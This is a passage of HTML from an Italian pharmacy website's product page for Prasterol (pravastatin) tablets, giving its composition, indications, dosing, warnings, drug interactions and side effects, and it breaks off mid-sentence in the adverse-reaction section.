href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Prasterol mg compresse &#8211;  40 mg compresse 14 compresse</h1><div class="descrizione_breve"><p> PRASTEROL &egrave; indicato negli adulti nei seguenti casi: <i>Ipercolesterolemia</i> Trattamento della ipercolesterolemia primaria o della dislipidemia mista, in aggiunta alla dieta, quando la risposta alla dieta o ad altri trattamenti non farmacologici (es.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Prasterol mg compresse &#8211;  40 mg compresse 14 compresse - Che principio attivo ha Prasterol mg compresse &#8211;  40 mg compresse 14 compresse?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> Ogni compressa di PRASTEROL 20 mg compresse contiene 20 mg di pravastatina sale sodico. Eccipiente con effetti noti: lattosio monoidrato Ogni compressa di PRASTEROL 40 mg compresse contiene 40 mg di pravastatina sale sodico. Eccipiente con effetti noti: lattosio monoidrato Per l&rsquo;elenco completo degli eccipienti, vedere paragrafo 6.1.</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Prasterol mg compresse &#8211;  40 mg compresse 14 compresse - Cosa contiene Prasterol mg compresse &#8211;  40 mg compresse 14 compresse?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Lattosio monoidrato, polivinilpirrolidone, cellulosa microcristallina, sodio croscarmellose, magnesio stearato, magnesio ossido, miscela colorante giallo (cellulosa microcristallina e ferro ossido giallo (E172))</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Prasterol mg compresse &#8211;  40 mg compresse 14 compresse? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> PRASTEROL &egrave; indicato negli adulti nei seguenti casi: <i>Ipercolesterolemia</i> Trattamento della ipercolesterolemia primaria o della dislipidemia mista, in aggiunta alla dieta, quando la risposta alla dieta o ad altri trattamenti non farmacologici (es.: esercizio fisico, riduzione del peso corporeo) sia risultata inadeguata. <i>Prevenzione primaria</i> Riduzione della mortalit&agrave; e della morbilit&agrave; cardiovascolare in pazienti con ipercolesterolemia da moderata a grave e ad alto rischio di primo evento cardiovascolare, in aggiunta alla dieta (vedere paragrafo 5.1). <i>Prevenzione secondaria</i> Riduzione della mortalit&agrave; e della morbilit&agrave; cardiovascolare in pazienti con storia di infarto del miocardio o angina pectoris instabile e con livelli normali o elevati di colesterolo, in aggiunta alla correzione di altri fattori di rischio (vedere paragrafo 5.1). <i>Post-trapianto</i> Riduzione dell'iperlipidemia post-trapianto in pazienti sottoposti a terapia immunosoppressiva a seguito di trapianto d'organo solido (vedere paragrafi 4.2, 4.5 e 5.1).</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Prasterol mg compresse &#8211;  40 mg compresse 14 compresse?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> - Ipersensibilit&agrave; al principio attivo o ad uno qualsiasi degli eccipienti elencati al paragrafo 6.1. - Epatopatie in fase attiva inclusi innalzamenti persistenti di natura non accertata delle transaminasi sieriche eccedenti 3 volte i limiti superiori della norma (vedere paragrafo 4.4). - Gravidanza e allattamento (vedere paragrafo 4.6).</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Prasterol mg compresse &#8211;  40 mg compresse 14 compresse - Come si assume Prasterol mg compresse &#8211;  40 mg compresse 14 compresse?</strong></p><div id="posologia" class="acf_farmaco"><p> Prima di iniziare la terapia con PRASTEROL, devono essere escluse cause secondarie di ipercolesterolemia ed i pazienti devono essere posti a dieta standard ipolipidemizzante da continuare durante il trattamento. <i> <u>Posologia</u> </i> <i>Ipercolesterolemia</i> L'intervallo di dosi raccomandato &egrave; 10-40 mg in unica somministrazione giornaliera. La risposta terapeutica si evidenzia entro una settimana ed il pieno effetto di una certa dose si ottiene entro quattro settimane, perci&ograve; si dovranno effettuare periodiche valutazioni del quadro lipidico ed la dose deve essere aggiustata di conseguenza. La dose massima giornaliera &egrave; di 40 mg. <i>Prevenzione cardiovascolare</i> In tutti gli studi clinici di prevenzione di morbilit&agrave; e mortalit&agrave;, l'unica dose di partenza e di mantenimento studiata &egrave; stata di 40 mg giornalieri. <i>Dose dopo trapianto</i> In pazienti in terapia immunosoppressiva, a seguito di trapianto d'organo, si raccomanda una dose di partenza di 20 mg al giorno (vedere paragrafo 4.5). In base alla risposta dei parametri lipidici, la dose pu&ograve; essere aggiustata fino a 40 mg sotto stretto controllo medico (vedere paragrafo 4.5). <i> <u>Popolazioni speciali</u> </i> <i>Anziani</i> In questi pazienti non &egrave; necessario alcun aggiustamento della dose, a meno che non ci siano dei fattori di rischio predisponenti (vedere paragrafo 4.4). <i>Compromissione renale o epatica</i> In pazienti con compromissione renale moderata o grave o con compromissione epatica significativa, si raccomanda una dose iniziale di 10 mg al giorno. La dose deve essere aggiustata in base alla risposta dei parametri lipidici e sotto controllo medico. <i>Terapia concomitante</i> Gli effetti ipolipidemizzanti di PRASTEROL su colesterolo totale e colesterolo LDL sono potenziati quando somministrato in combinazione con una resina sequestrante gli acidi biliari (es.: colestiramina, colestipol). PRASTEROL deve essere somministrato 1 ora prima o almeno 4 ore dopo la resina (vedere paragrafo 4.5). Per quanto riguarda i pazienti in terapia con ciclosporina, con o senza altri medicinali immunosoppressori, il trattamento deve iniziare con 20 mg di pravastatina una volta al giorno ed il progressivo aumento della dose fino a 40 mg deve essere attuato con cautela (vedere paragrafo 4.5). <i> <u>Popolazione pediatrica</u> </i> La documentazione sull'efficacia e la sicurezza in pazienti di et&agrave; inferiore ai 18 anni &egrave; limitata, quindi in questi pazienti l'uso di PRASTEROL non &egrave; raccomandato. <i> <u>Modo di somministrazione</u> </i> PRASTEROL &egrave; somministrato per bocca una volta al giorno, preferibilmente la sera, con o senza cibo.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Prasterol mg compresse &#8211;  40 mg compresse 14 compresse?</strong></p><div id="conservazione" class="acf_farmaco"><p> Conservare nel contenitore originale</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Prasterol mg compresse &#8211;  40 mg compresse 14 compresse &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> Pravastatina non &egrave; stata valutata su pazienti con ipercolesterolemia familiare omozigote. Il trattamento non &egrave; adatto quando l'ipercolesterolemia &egrave; dovuta a colesterolo HDL elevato. Come per altri inibitori dell'HMG-CoA reduttasi, la combinazione di pravastatina con fibrati non &egrave; raccomandata (vedere paragrafo 4.5). <i>Disturbi epatici</i> Cos&igrave; come per altri farmaci ipolipidemizzanti, sono stati descritti moderati incrementi delle transaminasi epatiche. Nella maggior parte dei casi, i livelli delle transaminasi epatiche sono tornati al loro valore basale senza dover interrompere il trattamento. Si deve fare particolare attenzione a quei pazienti che sviluppino aumenti dei livelli delle transaminasi e la terapia deve essere interrotta nel caso in cui gli aumenti dell'alanina aminotransferasi (ALT) e dell'aspartato aminotransferasi (AST) eccedano di 3 volte i limiti superiori della norma e siano persistenti. Ci sono state rare segnalazioni post-marketing di insufficienza epatica fatale e non fatale in pazienti che assumevano statine, inclusa pravastatina. Se durante il trattamento con pravastatina si manifestasse danno epatico severo con sintomatologia clinica e/o iperbilirubinemia o ittero, si deve sospendere immediatamente il trattamento. Se non si riscontra una eziologia diversa, non si deve somministrare nuovamente pravastatina. Si dovr&agrave; usare cautela nel somministrare pravastatina a pazienti con storia di epatopatia o alcolismo. <i>Disturbi muscolari</i> Come con altri inibitori dell'HMG-CoA reduttasi (statine), pravastatina &egrave; stata associata all'insorgenza di mialgia, miopatia e, molto raramente, rabdomiolisi. Una miopatia deve essere considerata in tutti i pazienti in terapia con statine che presentino sintomi muscolari di natura sconosciuta come dolore o tensione, debolezza muscolare o crampi muscolari. In tali casi si deve procedere al controllo dei livelli di creatinchinasi (CK) (vedere di seguito). La terapia con statine deve essere temporaneamente interrotta se i livelli di CK sono &gt; 5 volte i limiti superiori della norma o in caso di sintomi clinici gravi. Molto raramente (in circa 1 caso su 100.000 anni/paziente) si &egrave; verificata rabdomiolisi, con o senza insufficienza renale secondaria. La rabdomiolisi &egrave; una condizione acuta, potenzialmente fatale, del muscolo scheletrico che si pu&ograve; sviluppare in qualsiasi momento durante il trattamento ed &egrave; caratterizzata da distruzione massiva muscolare associata ad un aumento consistente di CK (di solito &gt; 30 o 40 volte i limiti superiori della norma) che porta a mioglobinuria. Il rischio di miopatia con l'uso delle statine sembra essere dipendente dall'esposizione e perci&ograve; pu&ograve; variare in relazione alle caratteristiche individuali dei farmaci (a causa di differenze della lipofilia e della farmacocinetica), compresi la dose e il potenziale di interazione farmacologica. Sebbene non vi sia alcuna controindicazione muscolare alla prescrizione di una statina, alcuni fattori predisponenti possono aumentare il rischio di tossicit&agrave; muscolare e perci&ograve; giustificare un'attenta valutazione del rapporto beneficio/rischio ed un particolare controllo clinico. In tali pazienti &egrave; indicato il controllo di CK prima di iniziare il trattamento con le statine (vedere di seguito). Il rischio e la gravit&agrave; di disturbi muscolari durante la terapia con una statina sono aumentati dalla cosomministrazione di medicinali interagenti con essa. Occasionalmente l'uso dei soli fibrati &egrave; associato a miopatia. L'uso combinato di una statina con fibrati deve essere generalmente evitato. La cosomministrazione di statine ed acido nicotinico deve essere attuata con cautela. Un aumento nell'incidenza di miopatia &egrave; stato descritto anche in pazienti che ricevevano altre statine in combinazione con inibitori del metabolismo del citocromo P450. Ci&ograve; pu&ograve; risultare dalle interazioni farmacocinetiche che non sono state documentate per pravastatina (vedere paragrafo 4.5). Quando associati al trattamento con statine, i sintomi muscolari generalmente si risolvono con l'interruzione della terapia. Pravastatina non deve essere co-somministrata con formulazioni sistemiche a base di acido fusidico o entro 7 giorni dall&rsquo;interruzione del trattamento con acido fusidico. Nei pazienti in cui &egrave; considerato indispensabile l'uso sistemico di acido fusidico, il trattamento con statine deve essere sospeso per tutta la durata del trattamento con acido fusidico. Ci sono state segnalazioni di rabdomiolisi (tra cui alcuni decessi) in pazienti trattati con acido fusidico e statine in combinazione (vedere paragrafo 4.5). Il paziente deve essere avvisato di consultare immediatamente un medico se avverte sintomi di debolezza muscolare, dolore o indolenzimento. La terapia con statine pu&ograve; essere reintrodotta sette giorni dopo la somministrazione dell'ultima dose di acido fusidico. In circostanze eccezionali, qualora sia necessario un prolungato trattamento sistemico con acido fusidico, ad esempio in caso di infezioni gravi, la necessit&agrave; della co-somministrazione di pravastatina e acido fusidico deve essere considerata solo caso per caso e sotto stretto controllo medico. Sono stati riferiti casi di miopatia, inclusa rabdomiolisi, dopo somministrazione concomitante di pravastatina e colchicina, e si deve usare cautela quando si prescrive pravastatina e colchicina (vedere paragrafo 4.5). <i>Livelli della creatinchinasi e loro interpretazione</i> In pazienti asintomatici in terapia con statine non &egrave; raccomandato il controllo periodico dei livelli di creatinchinasi (CK) o di altri enzimi muscolari. Tuttavia, si raccomanda il controllo di CK prima di iniziare la terapia con una statina in pazienti con specifici fattori predisponenti ed in pazienti che hanno sviluppato sintomi muscolari durante terapia con una statina, come descritto di seguito. Se i livelli basali di CK sono significativamente elevati (&gt; 5 volte i limiti superiori della norma), questi dovranno essere misurati nuovamente da 5 a 7 giorni dopo per confermare i risultati. Una volta misurati, i livelli di CK devono essere interpretati nel contesto di altri fattori potenziali che possono causare danno muscolare transitorio, come esercizio strenuo o traumi muscolari. <i>Prima di iniziare il trattamento</i> Si dovr&agrave; usare cautela in pazienti con fattori predisponenti come insufficienza renale, ipotiroidismo, storia pregressa di tossicit&agrave; muscolare con una statina o con fibrati, storia personale o familiare di disturbi muscolari ereditari o alcolismo. In questi casi i livelli di CK dovranno essere misurati prima di iniziare la terapia. Si deve anche prendere in considerazione la misurazione dei livelli di CK prima di iniziare il trattamento nelle persone di et&agrave; superiore ai 70 anni, soprattutto in presenza di altri fattori predisponenti in questa popolazione. Se i livelli basali di CK sono significativamente elevati (&gt; 5 volte i limiti superiori della norma), il trattamento non deve essere iniziato ed i livelli dovranno essere misurati nuovamente dopo 5-7 giorni. I livelli basali di CK potranno anche essere utili come riferimento in caso di successivo aumento durante la terapia con la statina. <i>Durante il trattamento</i> I pazienti devono essere avvisati di riferire prontamente la comparsa di dolore, tensione, debolezza o crampi muscolari di natura sconosciuta. In questi casi devono essere misurati i livelli di CK. Se viene rilevato un livello di CK marcatamente elevato (&gt; 5 volte i limiti superiori della norma), la terapia con la statina deve essere interrotta. Inoltre, l'interruzione del trattamento deve essere presa in considerazione se i sintomi muscolari sono gravi e causano disagio durante la giornata, anche se l'aumento di CK rimane &le; 5 volte i limiti superiori della norma. Se i sintomi si risolvono ed i livelli di CK ritornano nella norma, si pu&ograve; considerare la reintroduzione della terapia con la statina alla dose pi&ugrave; bassa e sotto stretto controllo. Se in tali pazienti si sospetta un disturbo muscolare ereditario, la reintroduzione della terapia con la statina non &egrave; raccomandata. Vi sono state segnalazioni molto rare di miopatia necrotizzante immuno-mediata (Immune-Mediated Necrotizing Myopathy, IMNM) durante o dopo il trattamento con alcune statine. L&rsquo;IMNM &egrave; caratterizzata clinicamente da debolezza muscolare prossimale persistente e da un&rsquo;elevata creatinchinasi sierica, che permangono nonostante l&rsquo;interruzione del trattamento con statine. <i>Malattia interstiziale polmonare</i> Con alcune statine sono stati segnalati casi eccezionali di malattia interstiziale polmonare, soprattutto con la terapia a lungo termine (vedere paragrafo 4.8). La sintomatologia pu&ograve; includere dispnea, tosse non produttiva e deterioramento dello stato di salute generale (stanchezza, perdita di peso e febbre). Se si sospetta che un paziente abbia sviluppato una malattia interstiziale polmonare, la terapia con la statina deve essere interrotta. <i>Diabete mellito</i> Alcune evidenze suggeriscono che le statine, come effetto di classe, aumentano la glicemia e in alcuni pazienti, ad alto rischio di sviluppare diabete, possono indurre un livello di iperglicemia tale per cui &egrave; appropriato il ricorso alla terapia antidiabetica. Questo rischio, tuttavia, &egrave; superato dalla riduzione del rischio vascolare con l&rsquo;uso di statine e pertanto non deve essere motivo di interruzione del trattamento. I pazienti a rischio (glicemia a digiuno 5.6 - 6.9 mmol/L, BMI&gt;30Kg/m&sup2;, livelli elevati di trigliceridi, ipertensione) devono essere monitorati sia a livello clinico sia a livello biochimico in accordo con le linee-guida nazionali. <i>Informazioni importanti su alcuni eccipienti</i> Questo medicinale contiene lattosio. I pazienti affetti da rari problemi ereditari di intolleranza al galattosio, da deficit totale di lattasi, o da malassorbimento di glucosio-galattosio, non devono assumere questo medicinale. Questo medicinale contiene meno di 1 mmol di sodio (23 mg) per compressa, cio&egrave; essenzialmente &ldquo;senza sodio&rdquo;.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Prasterol mg compresse &#8211;  40 mg compresse 14 compresse? </strong></p><div id="interazioni" class="acf_farmaco"><p> <b>Fibrati</b>: l'uso di fibrati da soli &egrave; occasionalmente associato a miopatia. Quando i fibrati sono somministrati in associazione con altre statine &egrave; stato rilevato un aumentato rischio di eventi avversi a carico dell'apparato muscolare, inclusa la rabdomiolisi. Questi eventi avversi non possono essere esclusi con l'uso di pravastatina, per questo motivo l'uso combinato di pravastatina e fibrati (es.: gemfibrozil, fenofibrato) deve essere generalmente evitato (vedere paragrafo 4.4). Se questa combinazione &egrave; considerata necessaria, per i pazienti sottoposti a tale regime, si richiede un attento controllo clinico e il controllo dei livelli di CK. <b>Colestiramina/Colestipol</b>: quando somministrati contemporaneamente, si &egrave; osservata una diminuzione approssimativamente tra il 40 e il 50% della biodisponibilit&agrave; di pravastatina. La somministrazione di pravastatina 1 ora prima o 4 ore dopo la colestiramina o 1 ora prima del colestipol non ha determinato diminuzioni significative dal punto di vista clinico nella biodisponibilit&agrave; o nell'effetto terapeutico di pravastatina (vedere paragrafo 4.2). <b>Ciclosporina</b>: la contemporanea somministrazione di pravastatina e ciclosporina porta ad un aumento di circa 4 volte dell'esposizione sistemica a pravastatina. Tuttavia, in alcuni pazienti l'aumento dell'esposizione a pravastatina pu&ograve; essere maggiore. Si raccomanda un controllo clinico e biochimico dei pazienti in trattamento con questa combinazione (vedere paragrafo 4.2). <b>Antagonisti della vitamina K:</b> come con altri inibitori della HMG-CoA reduttasi, l&rsquo;inizio del trattamento o l&rsquo;aumento della dose di pravastatina in pazienti trattati in concomitanza con inibitori della vitamina K (es. warfarin o altri anticoagulanti cumarinici) pu&ograve; determinare un aumento del Rapporto Internazionale Normalizzato (o INR, International Normalised Ratio). L&rsquo;interruzione o la riduzione della dose di pravastatina, invece, pu&ograve; comportare una riduzione dell&rsquo;INR. In queste situazioni &egrave; necessario un monitoraggio adeguato dell&rsquo;INR. I parametri di biodisponibilit&agrave; di pravastatina allo steady state non sono risultati alterati a seguito di somministrazione di warfarin. <b>Farmaci metabolizzati dal citocromo P450</b>: pravastatina non viene metabolizzata in maniera clinicamente significativa dal complesso del citocromo P450. Questo &egrave; il motivo per cui i farmaci che sono metabolizzati dal sistema del citocromo P450, o ne sono inibitori, possono essere aggiunti ad un regime stabile con pravastatina senza causare alterazioni significative dei livelli plasmatici di pravastatina, come &egrave; stato rilevato con le altre statine. L'assenza di interazione farmacocinetica significativa con pravastatina &egrave; stata dimostrata specificatamente per numerose sostanze, in particolare per quelle che sono substrati/inibitori del CYP3A4, come diltiazem, verapamil, itraconazolo, ketoconazolo, inibitori della proteasi, succo di pompelmo e inibitori del CYP2C9 (es.: fluconazolo). In uno dei due studi d'interazione con pravastatina ed eritromicina &egrave; stato osservato un aumento statisticamente significativo dell'AUC (70%) e della C<sub>max</sub> (121%) di pravastatina. In uno studio simile con claritromicina &egrave; stato osservato un aumento statisticamente significativo dell'AUC (110%) e della C<sub>max</sub> (127%). Sebbene questi siano cambiamenti minori, si deve fare attenzione nell'associare pravastatina ad eritromicina o claritromicina. <b>Acido fusidico:</b> il rischio di miopatia, inclusa la rabdomiolisi, pu&ograve; essere aumentato dalla somministrazione concomitante di acido fusidico per via sistemica e statine. Il meccanismo di questa interazione (che sia farmacodinamico, farmacocinetico o entrambi) &egrave; ancora sconosciuto. Ci sono state segnalazioni di rabdomiolisi (tra cui alcuni decessi) in pazienti trattati con questa combinazione. Se &egrave; necessario il trattamento sistemico con acido fusidico, il trattamento con pravastatina deve essere sospeso per tutta la durata del trattamento con acido fusidico (Vedere anche paragrafo 4.4). <b>Colchicina</b>, precauzioni per l&rsquo;uso: a causa del rischio aumentato di miopatia/rabdomiolisi, si consiglia il monitoraggio clinico e biologico, specialmente all&rsquo;inizio di una terapia di associazione tra pravastatina e colchicina. <b>Rifampicina</b>: in uno studio di interazione in cui pravastatina veniva somministrata insieme a rifampicina, &egrave; stato osservato aumento della AUC e della C<sub>max</sub> di pravastatina di quasi 3 volte. Pertanto, si deve usare cautela quando si associa pravastatina a rifampicina se queste vengono somministrate contemporaneamente. Non sono attese interazioni se la loro somministrazione &egrave; differita di almeno due ore. <b>Lenalidomide</b>: quando le statine sono associate a lenalidomide c&rsquo;&egrave; un rischio aumentato di rabdomiolisi. &Egrave; necessario effettuare uno stretto monitoraggio clinico e biologico, specialmente durante le prime settimane di trattamento.<b>Altri farmaci</b>: in studi d'interazione non sono state notate differenze statisticamente significative nella biodisponibilit&agrave; quando pravastatina viene somministrata con acido acetilsalicilico, antiacidi (assunti 1 ora prima di pravastatina), acido nicotinico o probucol.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prenderePrasterol mg compresse &#8211;  40 mg compresse 14 compresse? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> <u>Gravidanza</u> Pravastatina &egrave; controindicata durante la gravidanza e deve essere somministrata alle donne in et&agrave; fertile solo quando la gravidanza sia altamente improbabile e quando siano state informate del rischio potenziale. In caso di gravidanza pianificata o accertata, il medico deve essere immediatamente informato, e la terapia con pravastatina deve essere interrotta a causa del potenziale rischio per il feto. <u>Allattamento</u> Una piccola quantit&agrave; di pravastatina &egrave; escreta nel latte umano, per tale motivo pravastatina &egrave; controindicata durante l'allattamento al seno (vedere paragrafo 4.3).</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Prasterol mg compresse &#8211;  40 mg compresse 14 compresse? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> Ad oggi si hanno esperienze limitate di sovradosaggio da pravastatina. In caso di sovradosaggio non esiste un trattamento specifico. In questo caso, il paziente deve essere trattato dal punto di vista sintomatico e con appropriate misure di supporto.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Prasterol mg compresse &#8211;  40 mg compresse 14 compresse? - Come tutti i medicinali, Prasterol mg compresse &#8211;  40 mg compresse 14 compresse pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> La frequenza degli effetti indesiderati &egrave; classificata in base alla seguente convenzione: molto comune (&ge;1/10); comune (&ge;1/100, &lt;1/10); non comune (&ge;1/1.000, &lt;1/100); raro (&ge;1/10.000, &lt;1/1.000); molto raro (&lt;1/10.000). <b>Studi clinici</b>: PRASTEROL &egrave; stato studiato alla dose di 40 mg in sette studi clinici randomizzati in doppio cieco controllati verso placebo che hanno coinvolto pi&ugrave; di 21.000 pazienti trattati con pravastatina (N= 10.764) o placebo (N= 10.719), che rappresentano pi&ugrave; di 47.000 anni/paziente di esposizione a pravastatina. Pi&ugrave; di 19.000 pazienti sono stati seguiti per una mediana di 4,8-5,9 anni. Sono state riportate le seguenti reazioni avverse da farmaco; nessuna si &egrave; verificata ad una frequenza in eccesso dello 0,3% nel gruppo in trattamento con pravastatina rispetto al gruppo in trattamento con placebo. <u>Patologie del sistema nervoso</u>: Non comune: capogiro, cefalea, disturbi del sonno, compresi insonnia e incubi <u>Patologie dell&rsquo;occhio</u>: Non comune: disturbi della visione (inclusa visione offuscata e diplopia) <u>Patologie gastrointestinali</u>: Non comune: dispepsia/bruciore, dolore addominale, nausea/vomito, stipsi, diarrea, flatulenza <u>Patologie della cute e del tessuto sottocutaneo</u>: Non comune: prurito, eruzione cutanea, orticaria, alterazioni del cuoio capelluto/dei capelli (inclusa alopecia) <u>Patologie renali e urinarie</u>: Non comune: disturbi della minzione (inclusa disuria, pollachiuria, nicturia) <u>Patologie dell&rsquo;apparato riproduttivo e della mammella</u>: Non comune: disfunzione sessuale <u>Patologie sistemiche e condizioni relative alla sede di somministrazione</u>: Non comune: affaticabilit&agrave; <b>Eventi di interesse clinico speciale</b> <u>Patologie del sistema muscoloscheletrico e del tessuto connettivo</u>: negli studi clinici sono stati segnalati effetti sul muscolo scheletrico, es.: dolore muscoloscheletrico inclusa artralgia, crampi muscolari, mialgia, debolezza muscolare ed elevati livelli di CK. La percentuale di mialgia (1,4% pravastatina vs 1,4% placebo) e di debolezza muscolare (0,1% pravastatina vs &lt; 0,1% placebo) e l'incidenza dei livelli di CK &gt; 3 volte i limiti superiori della norma e &gt; 10 volte i limiti superiori della norma negli studi CARE, WOSCOPS e LIPID sono simili nei gruppi trattati con placebo (rispettivamente 1,6% pravastatina vs 1,6% placebo e 1,0% pravastatina vs 1,0% placebo) (vedere paragrafo 4.4). <u>Patologie epatobiliari</u>: sono stati segnalati innalzamenti delle transaminasi sieriche. Nei tre studi clinici a lungo termine, controllati verso placebo, CARE, WOSCOPS e LIPID, si sono verificate marcate alterazioni nei livelli di ALT e AST (&gt; 3 volte i limiti superiori della norma) ad una frequenza simile (&le; 1,2%) in ambedue i gruppi di trattamento. <b>Esperienza successiva alla commercializzazione</b> In aggiunta a quanto sopra, successivamente alla commercializzazione di pravastatina sono stati segnalati i seguenti effetti indesiderati: <u>Patologie del sistema nervoso</u> Molto raro: polineuropatia periferica, in particolare in seguito all'utilizzo a lungo termine, parestesia <u>Disturbi del sistema immunitario</u> Molto raro: reazioni di ipersensibilit&agrave;: anafilassi, angioedema, sindrome lupus eritematoso simile <u>Patologie gastrointestinali</u> Molto raro: pancreatite <u>Patologie epatobiliari</u> Molto raro: ittero, epatite, necrosi epatica fulminante Frequenza non nota: insufficienza epatica fatale e non fatale <u>Patologie della cute e del tessuto sottocutaneo</u> Dermatomiosite Frequenza non nota: eruzione cutanea, inclusa l&rsquo;eruzione lichenoide <u>Patologie del sistema muscoloscheletrico e del tessuto connettivo</u> Molto raro: rabdomiolisi che pu&ograve; essere associata a insufficienza renale acuta secondaria a mioglobinuria, miopatia (vedere paragrafo 4.4) Casi isolati di disturbi tendinei, a volte complicati da rottura. Frequenza non nota: miopatia necrotizzante immuno-mediata (vedere paragrafo 4.4) <b>I seguenti effetti indesiderati sono stati inoltre segnalati con l&rsquo;uso delle statine:</b> <b>Effetti di classe</b> - Incubi - Perdita della memoria - Depressione - Casi eccezionali di malattia polmonare interstiziale, specialmente nella terapia a lungo termine (vedere paragrafo 4.4) - Diabete mellito: la frequenza dipende dalla presenza o assenza di fattori di rischio (glicemia a digiuno &ge; 5.6 mmol/L, BMI &gt; 30 Kg/m&sup2;, livelli elevati di trigliceridi, storia di ipertensione) <u>Segnalazione delle reazioni avverse sospette</u> La segnalazione delle reazioni avverse sospette che si verificano dopo l&rsquo;autorizzazione del medicinale &egrave; importante, in quanto permette un monitoraggio continuo del rapporto beneficio/rischio del medicinale. Agli operatori sanitari &egrave; richiesto di segnalare qualsiasi reazione avversa sospetta tramite il sistema 